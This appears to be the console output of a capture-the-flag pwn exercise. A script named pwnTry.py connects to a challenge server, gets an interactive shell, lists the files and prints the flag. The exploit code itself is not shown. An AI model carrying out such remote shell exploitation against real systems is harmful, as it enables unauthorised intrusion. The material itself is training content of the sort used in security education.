 examine@examine-virtual-machine:~/桌面$ python pwnTry.py
[+] Opening connection to aurora.52szu.tech on port 10001: Done
[*] Switching to interactive mode
There is a bookdoor, can you find it?
$ ls
Congratulations!You have found it.
$ ls
bin
flag
lib
lib32
lib64
ret2text
$ cat flag
Aurora{We1Come_T0_pWn}$
[*] Interrupted
[*] Closed connection to aurora.52szu.tech port 10001
examine@examine-virtual-machine:~/桌面$